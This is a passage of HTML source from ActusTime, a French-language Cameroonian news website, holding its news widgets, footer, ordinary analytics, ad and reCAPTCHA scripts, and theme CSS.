block_td_uid_37_693dd3cc97d7c.post_count = "4";
block_td_uid_37_693dd3cc97d7c.found_posts = "223";
block_td_uid_37_693dd3cc97d7c.header_color = "#";
block_td_uid_37_693dd3cc97d7c.ajax_pagination_infinite_stop = "";
block_td_uid_37_693dd3cc97d7c.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_37_693dd3cc97d7c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERES NOUVELLES</span></h4></div><div id=td_uid_37_693dd3cc97d7c class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/moeurs-au-cameroun-penser-cynthia-atangana/" rel="bookmark" class="td-image-wrap" title="Mœurs au Cameroun: Penser Cynthia Atangana"><img class="entry-thumb" src="[data-uri]"alt="" title="Mœurs au Cameroun: Penser Cynthia Atangana" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/07/Christelle-Atangana-alias-Cynthia-Fiangan_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://actustime.com/moeurs-au-cameroun-penser-cynthia-atangana/" rel="bookmark" title="Mœurs au Cameroun: Penser Cynthia Atangana">Mœurs au Cameroun: Penser Cynthia Atangana</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/regulation-des-moeurs-le-tribalisme-desormais-penalise/" rel="bookmark" class="td-image-wrap" title="Régulation des mœurs : Le tribalisme désormais pénalisé"><img class="entry-thumb" src="[data-uri]"alt="" title="Régulation des mœurs : Le tribalisme désormais pénalisé" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/11/images-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://actustime.com/regulation-des-moeurs-le-tribalisme-desormais-penalise/" rel="bookmark" title="Régulation des mœurs : Le tribalisme désormais pénalisé">Régulation des mœurs : Le tribalisme désormais pénalisé</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/fecafoot-pouvoir-religion-et-politique-lassemblee-generale-du-26-aout-2022-sous-une-autre-perspective/" rel="bookmark" class="td-image-wrap" title="Fecafoot, Pouvoir, Religion et Politique : L&rsquo;Assemblée générale du 26 août 2022 sous une autre perspective"><img class="entry-thumb" src="[data-uri]"alt="" title="Fecafoot, Pouvoir, Religion et Politique : L&rsquo;Assemblée générale du 26 août 2022 sous une autre perspective" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/05/D1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://actustime.com/fecafoot-pouvoir-religion-et-politique-lassemblee-generale-du-26-aout-2022-sous-une-autre-perspective/" rel="bookmark" title="Fecafoot, Pouvoir, Religion et Politique : L&rsquo;Assemblée générale du 26 août 2022 sous une autre perspective">Fecafoot, Pouvoir, Religion et Politique : L&rsquo;Assemblée générale du 26 août...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/la-nuit-des-longs-dossiers-va-logiquement-se-transformer-en-nuit-des-longs-couteaux/" rel="bookmark" class="td-image-wrap" title="La « Nuit des longs dossiers » va logiquement se transformer en « Nuit des longs couteaux »."><img class="entry-thumb" src="[data-uri]"alt="" title="La « Nuit des longs dossiers » va logiquement se transformer en « Nuit des longs couteaux »." data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/01/La-nuit-des-longs-couteaux-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-nuit-des-longs-dossiers-va-logiquement-se-transformer-en-nuit-des-longs-couteaux/" rel="bookmark" title="La « Nuit des longs dossiers » va logiquement se transformer en « Nuit des longs couteaux ».">La « Nuit des longs dossiers » va logiquement se transformer...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_37_693dd3cc97d7c" data-td_block_id="td_uid_37_693dd3cc97d7c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_37_693dd3cc97d7c" data-td_block_id="td_uid_37_693dd3cc97d7c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_38_693dd3cc99733_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_38_693dd3cc99733_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_38_693dd3cc99733_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="3618773783"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="3618773783"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="3618773783"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="3618773783"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://actustime.com/"><img src="https://actustime.com/wp-content/uploads/2019/04/Logo-bas-300x112.png" alt="" title=""/></a></div><div class="footer-text-wrap">ActusTime : L'information en temps réel.
ActusTime : c'est l'objectivité, l’honnêteté, l’indépendance, l’analyse, la rigueur, le respect, l’humilité, la quête permanente de l'innovation. <div class="footer-email-wrap">Contactez-nous: <a href="mailto:info@actustime.com">info@actustime.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Mtala-Newstime-2164889080217432" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/actustime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvxzcZUBa8omD0EroiKfbGw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_39_693dd3cc99ac2_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_39_693dd3cc99ac2" ><script>var block_td_uid_39_693dd3cc99ac2 = new tdBlock();
block_td_uid_39_693dd3cc99ac2.id = "td_uid_39_693dd3cc99ac2";
block_td_uid_39_693dd3cc99ac2.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_39_693dd3cc99ac2_rand","tdc_css_class":"td_uid_39_693dd3cc99ac2_rand","tdc_css_class_style":"td_uid_39_693dd3cc99ac2_rand_style"}';
block_td_uid_39_693dd3cc99ac2.td_column_number = "1";
block_td_uid_39_693dd3cc99ac2.block_type = "td_block_7";
block_td_uid_39_693dd3cc99ac2.post_count = "3";
block_td_uid_39_693dd3cc99ac2.found_posts = "223";
block_td_uid_39_693dd3cc99ac2.header_color = "";
block_td_uid_39_693dd3cc99ac2.ajax_pagination_infinite_stop = "";
block_td_uid_39_693dd3cc99ac2.max_num_pages = "75";
tdBlocksArray.push(block_td_uid_39_693dd3cc99ac2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=td_uid_39_693dd3cc99ac2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/lotion-visage-purifiante-et-traitante-clou-de-girofle-jus-de-citron/" rel="bookmark" class="td-image-wrap" title="Lotion visage purifiante et traitante : clou de girofle + jus de citron"><img class="entry-thumb" src="[data-uri]"alt="" title="Lotion visage purifiante et traitante : clou de girofle + jus de citron" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/09/B1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/lotion-visage-purifiante-et-traitante-clou-de-girofle-jus-de-citron/" rel="bookmark" title="Lotion visage purifiante et traitante : clou de girofle + jus de citron">Lotion visage purifiante et traitante : clou de girofle + jus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T12:40:07+00:00" >19 septembre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/comment-rendre-sa-partie-intime-propre-et-fraiche/" rel="bookmark" class="td-image-wrap" title="Comment rendre sa partie intime propre et fraiche"><img class="entry-thumb" src="[data-uri]"alt="" title="Comment rendre sa partie intime propre et fraiche" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/09/D1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/comment-rendre-sa-partie-intime-propre-et-fraiche/" rel="bookmark" title="Comment rendre sa partie intime propre et fraiche">Comment rendre sa partie intime propre et fraiche</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T12:44:49+00:00" >19 septembre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/du-13-septembre-1958-remember-ruben/" rel="bookmark" class="td-image-wrap" title="Du 13 septembre 1958 : remember Ruben"><img class="entry-thumb" src="[data-uri]"alt="" title="Du 13 septembre 1958 : remember Ruben" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/09/Les-étudiants-membres-de-lAddec-sur-la-tombre-de-Ruben-Um-Nyobe-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/du-13-septembre-1958-remember-ruben/" rel="bookmark" title="Du 13 septembre 1958 : remember Ruben">Du 13 septembre 1958 : remember Ruben</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T14:49:12+00:00" >13 septembre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_40_693dd3cc9b951_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_40_693dd3cc9b951" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://actustime.com/category/actualite/"><span class="td-cat-name">Actualité</span><span class="td-cat-no">186</span></a></li><li><a href="https://actustime.com/category/actualite/societe/"><span class="td-cat-name">Société</span><span class="td-cat-no">89</span></a></li><li><a href="https://actustime.com/category/actualite/politique/"><span class="td-cat-name">Politique</span><span class="td-cat-no">65</span></a></li><li><a href="https://actustime.com/category/actualite/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">40</span></a></li><li><a href="https://actustime.com/category/opinions/"><span class="td-cat-name">Opinions</span><span class="td-cat-no">38</span></a></li><li><a href="https://actustime.com/category/actualite/economie/"><span class="td-cat-name">Économie</span><span class="td-cat-no">18</span></a></li><li><a href="https://actustime.com/category/actualite/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">14</span></a></li><li><a href="https://actustime.com/category/trucs-et-astuces/sante/"><span class="td-cat-name">Santé</span><span class="td-cat-no">12</span></a></li><li><a href="https://actustime.com/category/trucs-et-astuces/"><span class="td-cat-name">Trucs et Astuces</span><span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://actustime.com/category/intoxdesintox/">Intox\Desintox</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-250"><a href="https://actustime.com/category/chapeau-massue/">Chapeau/Massue</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-255"><a href="https://actustime.com/category/videos/">Videos</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-256"><a href="https://actustime.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Actustime Copyright 2019                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">PLUS D'ARTICLES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/la-grande-palabre-la-discussion-sur-la-succession-presidentielle-au-cameroun-irrite-le-regime-de-yaounde/" rel="bookmark" class="td-image-wrap" title="La Grande Palabre : La discussion sur la succession présidentielle au Cameroun irrite le régime de Yaoundé"><img class="entry-thumb" src="[data-uri]"alt="" title="La Grande Palabre : La discussion sur la succession présidentielle au Cameroun irrite le régime de Yaoundé" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/07/La-Grande-Palabre-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-grande-palabre-la-discussion-sur-la-succession-presidentielle-au-cameroun-irrite-le-regime-de-yaounde/" rel="bookmark" title="La Grande Palabre : La discussion sur la succession présidentielle au Cameroun irrite le régime de Yaoundé">La Grande Palabre : La discussion sur la succession présidentielle au...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-01T06:17:38+00:00" >1 juillet 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/infrastructures-127-milliards-pour-bitumer-la-route-ebolowa-akom-2-kribi/" rel="bookmark" class="td-image-wrap" title="Infrastructures : 127 milliards pour bitumer la route Ebolowa-Akom 2- Kribi"><img class="entry-thumb" src="[data-uri]"alt="" title="Infrastructures : 127 milliards pour bitumer la route Ebolowa-Akom 2- Kribi" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/12/route-construction-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/infrastructures-127-milliards-pour-bitumer-la-route-ebolowa-akom-2-kribi/" rel="bookmark" title="Infrastructures : 127 milliards pour bitumer la route Ebolowa-Akom 2- Kribi">Infrastructures : 127 milliards pour bitumer la route Ebolowa-Akom 2- Kribi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-10T10:02:22+00:00" >10 décembre 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/la-commission-dethique-de-la-fecafoot-inflige-de-lourdes-sanctions/" rel="bookmark" class="td-image-wrap" title="La Commission d&rsquo;Ethique de la Fécafoot inflige de lourdes sanctions"><img class="entry-thumb" src="[data-uri]"alt="" title="La Commission d&rsquo;Ethique de la Fécafoot inflige de lourdes sanctions" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/05/D1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-commission-dethique-de-la-fecafoot-inflige-de-lourdes-sanctions/" rel="bookmark" title="La Commission d&rsquo;Ethique de la Fécafoot inflige de lourdes sanctions">La Commission d&rsquo;Ethique de la Fécafoot inflige de lourdes sanctions</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-14T12:23:30+00:00" >14 juillet 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 693dd3cc9ea44
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/actustime.com\/wp-admin\/admin-ajax.php","confirm":"Confirmez-vous\u00a0?","show_x_comments":"Afficher tous les %d commentaires","unsaved_changes":"Votre profil contient une ou plusieurs informations non sauvegard\u00e9es. Si vous quittez cette page sans les enregistrer, ellles seront perdues.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","7":"settings","8":"notifications"},"nonces":{"activity":"8c14adb92f","members":"389b486b9d","xprofile":"ddf7241ee7","settings":"cd4ec54913","notifications":"3a073698cf"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=5.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/actustime.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf54cMUAAAAAEpcv4eZv6b-DZrsqQvfHe2R-niV&#038;ver=3.0'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6'></script>
<script type='text/javascript' src='https://actustime.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://actustime.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.4.18' async='async'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Lf54cMUAAAAAEpcv4eZv6b-DZrsqQvfHe2R-niV',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28037991-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28037991-7');
</script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://actustime.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://actustime.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e83933;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e83933 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #e83933 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #e83933;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e83933;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e83933 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
